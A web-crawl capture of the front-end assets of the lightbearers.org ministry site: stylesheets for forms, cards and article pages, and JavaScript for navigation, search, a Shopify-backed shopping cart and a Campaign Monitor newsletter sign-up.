  font-family: 'Open Sans', 'Helvetica', 'Arial', sans-serif;
  color: #666666;
  font-weight: 400;
}
.popup-actions{
  text-align:right;
  padding-top:10px;
}


/* Footer */

/* footer {
    position: absolute;
    bottom: 0;
    width: 100%;
} */

.grecaptcha-badge{
	display:none !important
}

@media only screen and (max-width: 767px) {
  .mobile-text-center {
    text-align: center;
  }

  .mobile-video-hero-fix {
    padding-top: 100px;
  }
}



--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/cards.css
body_size: 551
content:
.boxed--fill .article-img img, #resource-card {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
} 

.boxed.boxed--border.boxed--fill {
    border:none;
    border-radius: none;
    background-color: rgb(252,252,253);
}
.boxed.boxed--fill {
    border-radius:0;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}

.boxed--fill.img-frame {
    width: 100%;
    text-align: center;
    overflow: hidden;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}

.img-frame img {
    max-width: initial;
    height: 203px;
    object-fit: contain;
    position:relative;
    left: 50%;
    transform: translateX(-50%);
}


--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/forms.css?1769582209
body_size: 3927
content:
/* Hubspot Form Styling */

.hs-input:not([type=file]) {
    background-color: #fcfcfc;
}

.hs-form-field input[type=text], .hs-form-field input[type=email], .hs-form-field input[type=phone], .hs-form-field input[type=number], .hs-form-field input[type=tel], .hs-form-field input[type=date], .hs-form-field select, .hs-form-field textarea {
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 6px;
    border: 1px solid #ececec;
    background-clip: padding-box;
    padding: 10px 15px;
}

.hs-button {
    background: #6bb0bd;
    border-color: #6bb0bd;
    color: #FFFFFF;
    font-size: 12px;
    line-height: 12px;
    font-family: arial, helvetica, sans-serif;
    font-weight: 700 !important;
}

.hs-button:hover {
    background: rgb(136, 193, 204);
    border-color: rgb(136, 193, 204);
}

.hs-button:hover {
    transform: translate3d(0, -2px, 0);
    -webkit-transform: translate3d(0, -2px, 0);
}

.hs-button.primary.large {
    padding: 0.46428571em 2.78571429em 0.46428571em 2.78571429em;
    width: max-content;
}

.hs-form-field select {
    padding: 0;
    padding-left: 0.92857143em;
}

/* General Input Field Styling */
form .form-control{
    color:#55595c;
}

fieldset.form-columns-1 .hs-input {
    width: 100% !important;
}

@media (max-width: 400px), (min-device-width: 320px) and (max-device-width: 480px) {
    .hs-form-field .hs-input {
        width: 100% !important;
    }
}

.hs-richtext h1 {
    margin-bottom: 1.36842em;
}

input[type=checkbox].hs-input  {
    width: 50px !important;
    margin-top: 20px !important;
}

.hs-form-booleancheckbox-display span {
    margin-left: 0 !important;
    margin-top: 7px !important;
    display: inline-block !important;
}

fieldset[class^="form-columns-"] {
    margin-bottom: 0.92857143em !important;
}

.legal-consent-container {
    font-size: 13px !important;
}


/* Checkbox styling */
.input-checkbox input:checked + label{
    color:#fff;
    background-color: rgb(107,176,189);
    border: 1px solid rgb(107,176,189);
}
.input-checkbox label:hover{
    border: 1px solid rgb(107,176,189);
}
.input-checkbox label:before{
    border: 1px solid rgb(107,176,189);
}

/*Select Styling */
select:hover{
    border-color: rgb(107,176,189);
}
.select:focus{
    border-color: rgb(107,176,189);
}
.input-select select:focus {
    border-color: rgb(107,176,189);
  }
  .input-select select:focus {
    border-color: rgb(107,176,189);
  }

/*Checkbox Slider styling */
.input-checkbox.input-checkbox--switch input:checked + label:before{
    background-color: rgb(107,176,189);
    border-color: rgb(107,176,189);
}
.input-checkbox.input-checkbox--switch label:hover{
    border-color: rgb(107,176,189);
}

.input-checkbox.input-checkbox--switch label:hover:before{
    border-color: rgb(107,176,189);
}
.input-checkbox.input-checkbox--switch input:checked + label:hover{
    border-color: rgb(107,176,189);
}

/* Datepicker */            
.picker .picker__day.picker__day--highlighted{
    color:rgb(107,176,189);
}
.picker .picker__day:hover{
    color:rgb(107,176,189);
}

/* Radio Styling */
.input-radio input:checked + label{
    background-color: rgb(107,176,189);
    border-color: rgb(107,176,189);
}
.input-radio label:hover{
    border-color: rgb(107,176,189);
}

.input-radio label:before{
    border: 1px solid rgb(107,176,189);
}
.input-radio .input__label{
    float:right;  
    margin-left:40px;
}


/* Give Page Styling */

.input-radio--innerlabel input:checked + label{
    background-color: rgb(107,176,189);
}


.input-radio--innerlabel label:hover{
    color:#fff;
    background-color: rgb(107,176,189);
}

input[type]:focus, select:focus, textarea:focus{
    border: 1px solid rgb(107,176,189); 
}


.form-control:focus{
    border: 1px solid rgb(107,176,189); 
    /* border-color: rgb(185, 185, 185);  */
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none; 
}


--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/accordion.css
body_size: 442
content:
.accordion-1 li.active .accordion__title{
    background-color: rgb(107,176,189);
    border-color: rgb(107,176,189);
    border-bottom:none;
}
.accordion-1 li .accordion__title:hover{
    border-color: rgb(107,176,189);
}

.accordion-1 li .accordion__title{
    background-color: rgb(245,245,245);
    border-color:rgb(245,245,245);
}
.accordion li:last-child .accordion__title{
    border-color:rgb(245,245,245);
}
.accordion li:last-child.active .accordion__title{
    border-color:rgb(245,245,245);
}

.accordion li.active .accordion__content{
    max-height:1000px;
}

--- FILE ---
content_type: text/css
request_url: https://lightbearers.org/css/article.css?=1769582209
body_size: 3515
content:
.post-header{
    background-color:#2e2f33;
}
.post-header .header-img{
    height: 73vh;
    /* max-height: 900px; */
    width: 100%;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    opacity: 0.55;
}

.post-header .header-text{
    position: absolute;
    top: 0px;
    width: 100%;
    text-align:center;
    color:#fff;
    opacity: 1;
    padding: 35vh 1em 0 1em;
}

.post-header .mobile-view{
    position: absolute;
    display:none;
    text-align:center;
    top: 80vh;
    width: 100%;
}

.post-header .mobile-view a{
    display: inline-block;
    width: 53px;
    background-color: rgba(46,47,51,0.6);
    border-radius: 26px;
    color: #fff;
    padding: 15px 0 15px 0;
    font-size: 23px;

}


.post-header .header-text h1{
    color:#fff;
}

@media screen and (min-width: 1921px) {
    .post-header .header-img {
        height: 72vh;
    }
}

@media screen and (min-width: 1201px) and (max-width: 1920px) {
    .post-header .header-img {
        height: 77vh;
    }
}

@media screen and (min-width: 768px) and (max-width: 1200px) {
    .post-header .header-img {
        height: 82vh;
    }
}

@media screen and (max-width: 768px) {
    .post-header .header-img {
        height: 100vh;
    }
    .post-header .mobile-view{
        display: block;
    }
}


/* OLD AUTHOR META */

.comment__avatar img {
    border-radius: 50%;
    margin-bottom: 20px;
}
.author__links .social-media {
    float: right;
}
.author__links .social-media .fa {
    color: rgb(215, 215, 215);
    margin-left: .6rem;
}
.author__links .fa-facebook-square:hover {
    color: rgb(59, 89, 152);
}
.author__links .fa-twitter:hover {
    color: rgb(29, 161, 242);
}
.author__links .fa-youtube-play:hover {
    color: rgb(255, 0, 0);
}
.author__links .fa-instagram:hover {
    color: rgb(195, 42, 163);
}

/*  MOLONGUI AUTHORSHIP CUSTOM STYLE  */
.molongui-author-box-social-icon a.icon-container i {
    color: rgb(200, 200, 200);
}
.molongui-author-box-social-icon a.icon-container i.molongui-authorship-icon-facebook:hover {
    color: rgb(59, 89, 152);
}
.molongui-author-box-social-icon a.icon-container i.molongui-authorship-icon-twitter:hover {
    color: rgb(29, 161, 242);
}
.molongui-author-box-social-icon a.icon-container i.molongui-authorship-icon-youtube:hover {
    color: rgb(255, 0, 0);
}
.molongui-author-box-social-icon a.icon-container i.molongui-authorship-icon-instagram:hover {
    color: rgb(195, 42, 163);
}


/*  PRINT LAYOUT  */
@media print {
    .header-img {display:none;}
    .header-text {padding:none;}
    #post-print-content {margin-left:0;width:auto;}
    .molongui-author-box {display:none;}
    .article__share {display:none;}
    #post-comments {display:none;}
    section.bg--secondary {display:none;}
    footer {display:none;}
    .post-content {width:100%;}
}


/*  BUTTON STYLE  */
.wp-block-button {
  background-color: rgb(108, 177, 189);
  font-family: 'Open Sans', 'Helvetica', 'Arial', sans-serif;
  transition: 0.1s linear;
  -webkit-transition: 0.1s linear;
  -moz-transition: 0.1s linear;
  border-radius: 6px;
  padding-top: 0.46428571em;
  padding-bottom: 0.46428571em;
  padding-right: 2.78571429em;
  padding-left: 2.78571429em;
  border: 1px solid rgb(108, 177, 189);
  border-width: 1px;
  font-size: inherit;
  line-height: 1.85714286em;
}
.wp-block-button__link {
  color: rgb(255, 255, 255);
  border-color: rgb(46, 47, 51);
  font-weight: 700;
  font-size: 0.85714286em;
  background-color: inherit;
}


--- FILE ---
content_type: application/javascript
request_url: https://lightbearers.org/js/modal.js
body_size: 163
content:
function showPopup(id){
    $(id).addClass("modal-active");
   // $(".mdl-overlay").show();
    $("body").addClass("noscroll");
    sessionAlert = true;
}
function hidePopup(id){
    $(id).removeClass("modal-active");
    //$(".mdl-overlay").hide();
    $("body").removeClass("noscroll");
    sessionAlert = false;
}


--- FILE ---
content_type: application/javascript
request_url: https://lightbearers.org/js/nav-updated.js?1769582209
body_size: 16106
content:
var scart = {};
var shopClient = ShopifyBuy.buildClient({
	//domain: 'lightbearers.myshopify.com',
    domain: 'checkout.lightbearers.org',
	storefrontAccessToken: 'd5604d1fcbeb5a408e43ff3bd8bf9a31'
  });

var id = "";
function loadCartItems(){
	if(localStorage.getItem("cartID") != null){
		var cart_id = localStorage.getItem("cartID");
		try{
		shopClient.checkout.fetch(cart_id).then(function (cart) {
			scart = cart;
			console.log('scart', scart);
			if(cart.completedAt != null){
				shopClient.checkout.create().then(function (cart) {
					scart = cart;
					localStorage.setItem("cartID", scart.id);
				});
			}else{
				console.log('else');

				
				// var obj = {"Error" : JSON.stringify(cart), "Page" : "Nav.js"};
				// $.ajax({
				// 	url : "/api/LogError",
				// 	type : "post",
				// 	dataType : "json",
				// 	data : obj
				// }).done(function(data){  
				// });
				 
				
				var items = scart.lineItems;
				console.log(items);
				var totalPrice = 0.0;
				jQuery(".cart-items tbody").html("");
				var owncart = JSON.parse(localStorage.getItem("owncart"));
				
				if(items.length > 0){
					jQuery(".shopping-cart-btn").addClass("cart-full");
				}else{
					jQuery(".shopping-cart-btn").removeClass("cart-full");
				}
				
				for (var i = 0; i < items.length; i++){
					totalPrice += (parseFloat(items[i].variant.price.amount) * parseInt(items[i].quantity));
					var vid = items[i].variant.id;
					var lid = items[i].id;
					//lid = vid;
					var imgurl = owncart[vid]["image"];
					var prodtitle = owncart[vid]["title"];
					var vartitle = items[i].variant.title.split("/")[0];
					let variant = items[i].variant
					let price = variant.price.amount
					let compareAt = variant.compareAtPrice
					if (compareAt != null && compareAt.amount != variant.price.amount) {
						price = price.toString() + ' (Save $' + (parseFloat(compareAt) - parseFloat(variant.price.amount)).toString() + ')'
					} 

					// jQuery(".cart-items tbody").append('<tr><td><div class="cart-image" style="background-image: url(\''+imgurl+'\');"></div></td><td><span><strong>'+prodtitle+'</strong><br>'+vartitle+'</span><br><input type="number" class="variant-quantity" name="quantity" placeholder="Quantity" value="'+items[i].quantity+'" min="0" data-id="'+lid+'"></td><td><span style="margin-top: 50px; display: block;">$'+price+'</span></td></tr>');
					
					let discounted = compareAt == null ? '' : ' discounted'
					if (compareAt != null && compareAt.amount != variant.price.amount) {
						
						jQuery(".cart-items tbody").append('<tr><td><div class="cart-image" style="background-image: url(\''+imgurl+'\');"></div></td><td><span><strong>'+prodtitle+'</strong><br>'+vartitle+'</span><br><input type="number" class="variant-quantity" name="quantity" placeholder="Quantity" value="'+items[i].quantity+'" min="0" data-id="'+lid+"\"></td><td><span style='margin-top: 50px; display: block;'> <span class='type--uppercase color--primary price-text discounted'>$" + Number(compareAt.amount).toFixed(2) + "</span> $"+Number(variant.price.amount).toFixed(2)+'</span></td></tr>');
					}else{
						jQuery(".cart-items tbody").append('<tr><td><div class="cart-image" style="background-image: url(\''+imgurl+'\');"></div></td><td><span><strong>'+prodtitle+'</strong><br>'+vartitle+'</span><br><input type="number" class="variant-quantity" name="quantity" placeholder="Quantity" value="'+items[i].quantity+'" min="0" data-id="'+lid+'"></td><td><span style="margin-top: 50px; display: block;">$'+Number(price).toFixed(2)+'</span></td></tr>');

					}
		
					
					
				}
				jQuery(".subtotal-amount").text("$"+totalPrice.toFixed(2));
			}
		}).catch((err) => {
			shopClient.checkout.create().then(function (cart) {
				scart = cart;
				localStorage.setItem("cartID", scart.id);
			});
			console.log(err)
		});
	}catch(exception){
			console.log(exception)
		}
	}else{
		shopClient.checkout.create().then(function (cart) {
			scart = cart;
			localStorage.setItem("cartID", scart.id);
		});
	}


}

function updateTally(){
	if(localStorage.getItem("cartID") != null){
		var cart_id = localStorage.getItem("cartID");
		shopClient.fetchCart(cart_id).then(function (cart) {
			scart = cart;


			var items = scart.lineItems;
			var totalPrice = 0.0;
			var owncart = JSON.parse(localStorage.getItem("owncart"));

			for (var i = 0; i < items.length; i++){
				totalPrice += (parseFloat(items[i].price.amount) * parseInt(items[i].quantity));
			}
			jQuery(".subtotal-amount").text("$"+totalPrice.toFixed(2));
		});
	}
}



jQuery(document).ready(function(){
	try{
	loadCartItems();


	jQuery("#expand-mnav").click(function(){

		if(jQuery("#nav-expand").is(":checked")){
			jQuery("body").removeClass("noscroll");
			// document.getElementById('expand-mnav').children[0].setAttribute('class', 'fa fa-bars');
			if (document.getElementById('close-mmenu')) {
				document.getElementById('close-mmenu').remove()
			}
			if (document.getElementById('bars')) {
				document.getElementById('bars').remove()
			}
			var svgHTML = `
				<svg id="bars" style="height: 22px; margin-top:1px;" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
					<path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9h16.5m-16.5 6.75h16.5" />
				</svg>


            `;
			document.getElementById('expand-mnav').innerHTML += svgHTML;
			
		}else{
			jQuery("body").addClass("noscroll");
			// document.getElementById('expand-mnav').children[0].setAttribute('class', 'fas fa-times');
			// document.getElementById('expand-mnav').children[0].setAttribute('style', 'font-size: 20px;');
			document.getElementById('bars').remove()
			var svgHTML = `
				<svg id="close-mmenu" style="height: 22px; margin-top:1px;" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
					<path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
				</svg>

            `;
			document.getElementById('expand-mnav').innerHTML += svgHTML;
		}
		jQuery("#nav-expand").click();

	});

		//On Mobile Search Button Click, If Already Expanded Close Bar (Used to Prevent Element Repopulation Bug in On load instances)
		$('#mobile-search').click(function() {
			
			if (!$('#mobile-search-input').hasClass("expanded")) {
				$('#mobile-search-input').toggle();
				$('#mobile-search-input').attr("class","expanded");
				$('#mobile-search-input').css({
					'display' : 'flex',
					'justify-content': 'space-between',
					'align-items' : 'center'
				})
				$('#nav-util').toggle();
				$('#nav-search').css({
					'padding-left': '20px',
					// 'justify-content': 'unset'
					'flex-grow': '1'
				})

				jQuery("#navSearchMobile").focus();
			} else if ($('#mobile-search-input').hasClass("expanded")) {
				
			}
			
		});

		//On Blur of Mobile Search Bar Hide Input
		$('#navSearchMobile').blur(function() {
			$('#mobile-search-input').toggle();
			$('#nav-util').toggle();
			$('#nav-search').css({
				'padding-left': '0px',
				'flex-grow': 'unset'
			})
			$('#mobile-search-input').removeClass("expanded");
		});


		

		//On Enter button Got to Page with Data being sent with it
		jQuery(document).on("keyup", '.navSearch', function(e){
			var code = e.which; // recommended to use e.which, it's normalized across browsers
			if(code==13 || code=='Enter'){
			e.preventDefault();
				jQuery("#navSearchMain").blur();
				// jQuery("#displaysomething").html(jQuery(this).val());
				window.location = "/search/?searchterm="+jQuery(this).val();
			} // missing closing if brace
		});  




		//On Search Button Click Hide Search and Nav Button, Show Search Input and Focus on Input
		$('#desktop-search').click(function(e) {
			e.preventDefault();
			$('#desktop-search').toggle();
			jQuery("#search-expand").click();
			$('#menu-items').toggle();
			jQuery("#navSearchMain").focus();
		});

		// On Input Search Blur, 
		jQuery("#navSearchMain").blur(function(e){
			e.preventDefault();
			jQuery("#search-expand").click();
			$('#menu-items').toggle();
			$('#desktop-search').toggle();
			// $("#navSearchMain").val('');
		});

		// On Search Desktop Search Click Toggle Search Input and Hide Nav Items, Focus Input for ability to auto input text without click on it
		jQuery(".search-nav").click(function(e){
			// e.preventDefault();
			
			// if (window.innerWidth > 767) {
			// 	jQuery("#search-expand").click();
			// 	$('#menu-items').toggle();
			// }
			// jQuery("#navSearchMain").focus();
		});

		// Bug Fix for when search bar opened on desktop but then user goes backwards and returns to a page, browser was remembering checkbox state. This overrides state if it is enabled onload
		$(document).ready(function() {
			var menuItems = $('#search-expand');
		
			if (menuItems.length && menuItems.is(':checkbox')) {
				if (menuItems.is(':checked')) {
					menuItems.prop('checked', false);
				} 
			} 
		});

		// $(window).on('beforeunload', function(event) {
		// 	jQuery("#navSearchMain").blur();
		// 	jQuery("#search-expand").click();
		// 	$('#menu-items').toggle();
		// 	$('#desktop-search').toggle();
		// });

		// $(window).on('load', function(event) {
		// 	jQuery("#navSearchMain").blur();
		// });

		

		// $(window).on('beforeunload', function(event) {
		// 	jQuery("#menu-items").checked = false;
			
		// });
		
		 
	
		
		

		// $('#navSearchMain').click(function() {
			
		// });

	jQuery(".shopping-cart-btn").on("click", function(e){
		e.preventDefault();
		jQuery("body").addClass("noscroll");
	});

	jQuery(".notification-close").on("click", function(e){
		e.preventDefault();
		jQuery("body").removeClass("noscroll");
	});



	(function(jQuery){
		// A collection of elements to which the clickoutside event is bound.
		var elems = jQuery([]);
		// Special event definition.
		jQuery.event.special.clickoutside = {
			setup: function(){
				// Add this element to the internal collection.
				elems = elems.add( this );

				// If this is the first element to which the event has been bound,
				// bind a handler to document to catch all 'click' events.
				if ( elems.length === 1 ) {
					jQuery(document).bind( 'click', handle_event );
				}
			},
			teardown: function(){
				// Remove this element from the internal collection.
				elems = elems.not( this );
				// If this is the last element removed, remove the document 'click'
				// event handler that "powers" this special event.
				if ( elems.length === 0 ) {
					jQuery(document).unbind( 'click', handle_event );
				}
			},
			add: function( handleObj ) {
				// Save a reference to the bound event handler.
				var old_handler = handleObj.handler;
				// This function will now be called when the event is triggered,
				// instead of the bound event handler.
				handleObj.handler = function( event, elem ) {
					// Set the event object's .target property to the element that the
					// user clicked, not the element on which the 'clickoutside' event
					// was triggered.
					event.target = elem;

					// Call the originally-bound event handler, complete with modified
					// event object! The result from this call doesn't need to be
					// returned, because there is no default action to prevent, and
					// nothing to propagate to.
					old_handler.apply( this, arguments );
				};
			}
		};

		// When an element is clicked..
		function handle_event( event ) {

			// Iterate over all elements in the internal collection.
			jQuery(elems).each(function(){
				var elem = jQuery(this);

				// If this element isn't the clicked element, and this element doesn't
				// contain the clicked element, then the clicked element is considered
				// outside, and the event should be triggered!
				if ( this !== event.target && !elem.has(event.target).length ) {

					// Use triggerHandler instead of trigger so that the event doesn't
					// bubble. Pass the 'click' event.target so that the 'clickoutside'
					// event.target can be overridden.

					elem.triggerHandler( 'clickoutside', [ event.target ] );

				}

			});

		};

	})(jQuery);


	jQuery(".notification").on("clickoutside", function(){
		if(jQuery(this).hasClass("notification--reveal") && !jQuery(this).hasClass("notification--dismissed")){
			//jQuery(this).fadeOut();
			jQuery(this).addClass("notification--dismissed");
			jQuery("body").removeClass("noscroll");
		}
	});

	// jQuery(".openSearch").on("click", function(){

		// jQuery(".navSearch").show();

	// });

	/*jQuery("#navSearchMobile").on("click", function(){\
		jQuery(".slidemup").slideUp()
		jQuery("#navSearchMobile").focus();
	});*/

	// jQuery("#navSearchMobile").on("blur", function(){
	// 	jQuery(".slidemup").slideDown();
	// });


	jQuery(".notification").on("blur", function(){
		// console.log("Test");
		//jQuery(this).fade();
	});

	var searchData;
	var options = {
		url: function(phrase) {
		return "/api/search/";
		},

		categories: [{
			listLocation: "Pages",
			maxNumberOfElements: 4,
			header: "LBM - Pages"
		}, {
			listLocation: "Speakers",
			maxNumberOfElements: 4,
			header: "LBM - Speakers"
		},
		{
			listLocation: "Events",
			maxNumberOfElements: 4,
			header: "LBM - Events"
		},
		// {
			// listLocation: "Articles",
			// maxNumberOfElements: 4,
			// header: "LBM - Articles"
		// },
		// {
			// listLocation: "Resources",
			// maxNumberOfElements: 4,
			// header: "LBM - Resources"
		// }

		],
			getValue: function(element) {
				return element.Name;
			},
		template: {
			type: "description",
			fields: {
				description: "Description"
			}
		},
		ajaxSettings: {
		dataType: "json",
		method: "POST",
		data: {
			dataType: "json"
		}
		},
		onSelectItemEvent: function() {
			var index = jQuery("#function-index").getSelectedItemIndex();

		},
		preparePostData: function(data) {
		data.phrase = jQuery("#navSearch").val();
		return data;
		},
		theme: "square",
		requestDelay: 400,
		list: {
			maxNumberOfElements: 8,
			match: {
				enabled: false
			},
			sort: {
				enabled: true
			},
			onClickEvent: function() {
				var selectedItemValue = jQuery("#navSearch").getSelectedItemData().Url;
				window.location.href = selectedItemValue;
			},

		}

	};
	//  jQuery("#navSearch").easyAutocomplete(options);

	jQuery(document).on("click", ".continue-to-checkout", function(e){
		e.preventDefault();
		// console.log("Entire scart object:", JSON.stringify(scart));
		// debugger;
		window.location.href= scart.webUrl;
	});

	jQuery(document).on("change", ".variant-quantity", function(){
		var vquantity = jQuery(this).val();
		var vid = jQuery(this).attr("data-id");
		// shopClient.checkout.updateLineItems("Z2lkOi8vc2hvcGlmeS9DaGVja291dC8xMzc5M2VmZTAwYjA4NzRmZWVjOGYzYzkzM2NmYTY1MT9rZXk9ZjgwYTEwZTlhNDU5Y2FiNWM5ZWUyNWEwYmQ1MTY1ODI=", {id: "Z2lkOi8vc2hvcGlmeS9DaGVja291dExpbmVJdGVtLzI5NjhiNTJmMjA1YzBjNGRiNGUyYzA2ZDFmMjYxNTNkP2NoZWNrb3V0PTEzNzkzZWZlMDBiMDg3NGZlZWM4ZjNjOTMzY2ZhNjUx", quantity: 4}).then(function(cart){
		// 	loadCartItems();
		// });

		var cartid = localStorage.getItem("cartID");
		if(vquantity > 0){
		try{
			shopClient.checkout.updateLineItems(cartid, {id : vid, quantity:parseInt(vquantity)}).then(function(cart){
				loadCartItems();
			});
		}catch(err){
			shopClient.checkout.create().then(function (cart) {
				scart = cart;
				localStorage.setItem("cartID", scart.id);
			});
		} 
		}else{
			jQuery(this).closest("tr").remove();
			shopClient.checkout.removeLineItems(cartid,[vid]).then(function(cart){ 
				loadCartItems();
			});
		}
	});
	}catch(err){
		var obj = {"Error" : err.stack, "Page" : location.pathname.substr(1)};
		$.ajax({
			url : "/api/LogError",
			type : "post",
			dataType : "json",
			data : obj
		}).done(function(data){    
		});
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://lightbearers.org/js/cm-subscribe.js
body_size: 9119
content:
!(function (e) {
  var t = {};
  function r(n) {
    if (t[n]) return t[n].exports;
    var a = (t[n] = { i: n, l: !1, exports: {} });
    return e[n].call(a.exports, a, a.exports, r), (a.l = !0), a.exports;
  }
  (r.m = e),
    (r.c = t),
    (r.d = function (e, t, n) {
      r.o(e, t) || Object.defineProperty(e, t, { enumerable: !0, get: n });
    }),
    (r.r = function (e) {
      "undefined" != typeof Symbol &&
        Symbol.toStringTag &&
        Object.defineProperty(e, Symbol.toStringTag, { value: "Module" }),
        Object.defineProperty(e, "__esModule", { value: !0 });
    }),
    (r.t = function (e, t) {
      if ((1 & t && (e = r(e)), 8 & t)) return e;
      if (4 & t && "object" == typeof e && e && e.__esModule) return e;
      var n = Object.create(null);
      if (
        (r.r(n),
        Object.defineProperty(n, "default", { enumerable: !0, value: e }),
        2 & t && "string" != typeof e)
      )
        for (var a in e)
          r.d(
            n,
            a,
            function (t) {
              return e[t];
            }.bind(null, a)
          );
      return n;
    }),
    (r.n = function (e) {
      var t =
        e && e.__esModule
          ? function () {
              return e.default;
            }
          : function () {
              return e;
            };
      return r.d(t, "a", t), t;
    }),
    (r.o = function (e, t) {
      return Object.prototype.hasOwnProperty.call(e, t);
    }),
    (r.p = "/js/compiled/"),
    r((r.s = 0));
})([
  function (e, t, r) {
    e.exports = r(1);
  },
  function (e, t) {
    var r, n;
    "function" !=
      typeof (r = window.Element
        ? window.Element.prototype
        : window.HTMLElement.prototype).matches &&
      (r.matches =
        r.msMatchesSelector ||
        r.mozMatchesSelector ||
        r.webkitMatchesSelector ||
        function (e) {
          for (
            var t = (this.document || this.ownerDocument).querySelectorAll(e),
              r = 0;
            t[r] && t[r] !== this;

          )
            ++r;
          return Boolean(t[r]);
        }),
      "function" != typeof r.closest &&
        (r.closest = function (e) {
          for (var t = this; t && 1 === t.nodeType; ) {
            if (t.matches(e)) return t;
            t = t.parentNode;
          }
          return null;
        }),
      (n = document.documentElement || document.body).getAttribute(
        "data-cm-hook"
      ) ||
        ((function (e, t, r) {
          e.addEventListener
            ? e.addEventListener(t, r)
            : e.attachEvent("on" + t, r);
        })(n, "submit", function (e) {
          var t = e.target.closest(".lb-newsletter-form");
          t &&
            (e.preventDefault ? e.preventDefault() : (e.returnValue = !1),
            (function (e, t, r) {
              var n = r.querySelector(".lb-email-input"),
                a =
                  "email=" +
                  encodeURIComponent(n.value) +
                  "&data=" +
                  encodeURIComponent(r.getAttribute("data-id")),
                o = new XMLHttpRequest();
              (o.onreadystatechange = function () {
                4 === this.readyState &&
                  200 === this.status &&
                  ((r.action = this.responseText), r.submit());
              }),
                o.open(e, t, !0),
                o.setRequestHeader(
                  "Content-type",
                  "application/x-www-form-urlencoded"
                ),
                o.send(a);
            })("POST", "https://createsend.com//t/getsecuresubscribelink", t));
        }),
        n.setAttribute("data-cm-hook", "1")),
      (function () {
        var e = document.getElementsByName("cm-mobile-number")[0],
          t = document.getElementsByName("cm-mobile-number-country")[0],
          r = document.getElementsByName("cm-sms-marketing-consent")[0],
          n = document.getElementById(
            "cm-sms-marketing-consent-required-label"
          ),
          a = "",
          o = !1;
        if (e && t && r) {
          var u = "United States of America",
            i = "Canada",
            c = "Australia",
            l = "United Kingdom",
            d = function (e) {
              switch (e) {
                case c:
                  return {
                    formatter: function (e) {
                      var t =
                        e
                          .replace(/\D/g, "")
                          .match(/(\d{0,4})(\d{0,3})(\d{0,3})/) || [];
                      return (
                        t[1] +
                        (t[2] ? " " + t[2] : "") +
                        (t[3] ? " " + t[3] : "")
                      );
                    },
                    placeholder: "E.g. 0491 570 006",
                    pattern: "[0-9]{4} [0-9]{3} [0-9]{3}",
                    maxLengthOfMobileNumberWithoutSeparators: 10,
                    indicesOfSeparatorInDigitsOnlyMobileNumber: [4, 7],
                  };
                case l:
                  return {
                    formatter: function (e) {
                      var t =
                        e
                          .replace(/\D/g, "")
                          .match(/(\d{0,3})(\d{0,4})(\d{0,4})/) || [];
                      return (
                        t[1] +
                        (t[2] ? " " + t[2] : "") +
                        (t[3] ? " " + t[3] : "")
                      );
                    },
                    placeholder: "E.g. 077 0090 0000",
                    pattern: "[0-9]{3} [0-9]{4} [0-9]{4}",
                    maxLengthOfMobileNumberWithoutSeparators: 11,
                    indicesOfSeparatorInDigitsOnlyMobileNumber: [3, 7],
                  };
                case i:
                case u:
                default:
                  return {
                    formatter: function (e) {
                      var t =
                        e
                          .replace(/\D/g, "")
                          .match(/(\d{0,3})(\d{0,3})(\d{0,4})/) || [];
                      return (
                        t[1] +
                        (t[2] ? "-" + t[2] : "") +
                        (t[3] ? "-" + t[3] : "")
                      );
                    },
                    placeholder: "E.g. 123-456-7890",
                    pattern: "[0-9]{3}-[0-9]{3}-[0-9]{4}",
                    maxLengthOfMobileNumberWithoutSeparators: 10,
                    indicesOfSeparatorInDigitsOnlyMobileNumber: [3, 6],
                  };
              }
            },
            s = function (t) {
              var r = d(t),
                n = r.placeholder,
                a = r.pattern;
              (e.value = ""), (e.placeholder = n), (e.pattern = a);
            };
          s(t.value),
            e.addEventListener("input", function (e) {
              if (
                a !== e.currentTarget.value &&
                (a || "" !== e.currentTarget.value)
              ) {
                var u,
                  i = t.value,
                  c = d(i),
                  l = c.formatter,
                  s = c.maxLengthOfMobileNumberWithoutSeparators,
                  m = c.indicesOfSeparatorInDigitsOnlyMobileNumber,
                  f = e.currentTarget.selectionEnd || 0,
                  p = (function (e) {
                    for (var t, r = /\D/g, n = []; null !== (t = r.exec(e)); )
                      n.push(t.index);
                    return n;
                  })(e.currentTarget.value);
                if (e.currentTarget.value.length - p.length > s) {
                  var g = e.currentTarget.value.length - a.length;
                  (e.currentTarget.value = a),
                    e.currentTarget.setSelectionRange(f - g, f - g);
                } else {
                  var v =
                      f -
                      p.filter(function (e) {
                        return e < f;
                      }).length,
                    b = m.filter(function (e) {
                      return e < v;
                    }).length;
                  o &&
                    (b = m.filter(function (e) {
                      return e <= v;
                    }).length);
                  var h = v + b,
                    y = (e.currentTarget.value = l(e.currentTarget.value));
                  e.currentTarget.setSelectionRange(h, h),
                    (a = e.currentTarget.value),
                    (e.currentTarget.value = y),
                    (u = Boolean(y))
                      ? r.setAttribute("required", "")
                      : r.removeAttribute("required"),
                    n &&
                      (u
                        ? n.removeAttribute("hidden")
                        : n.setAttribute("hidden", ""));
                }
                a = e.currentTarget.value;
              }
            }),
            e.addEventListener("keydown", function (e) {
              o = "Delete" === e.key || 46 === e.keyCode;
            }),
            e.addEventListener("keyup", function (e) {
              o = !1;
            }),
            t.addEventListener("change", function (e) {
              s(e.currentTarget.value);
            });
        }
      })();
  },
]);


--- FILE ---
content_type: text/javascript
request_url: https://static.fundraiseup.com/embed-data/elements-global/ATZRLDLL.js
body_size: 2411
content:
